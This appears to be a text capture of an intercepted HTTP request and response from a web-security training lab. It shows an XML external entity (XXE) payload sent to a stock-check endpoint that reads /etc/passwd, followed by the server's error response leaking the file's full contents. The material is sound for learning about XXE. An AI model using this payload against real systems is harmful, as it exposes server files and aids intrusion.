 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a610004044d084d8376d3e500a5003d.web-security-academy.net
3 Cookie: session=H1D64Thyuc95ip6YNkno2TqN5HFUkSMo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a610004044d084d8376d3e500a5003d.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 180
11 Origin:
https://0a610004044d084d8376d3e500a5003d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
21 &xxe;
</productId>
<storeId>
www
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin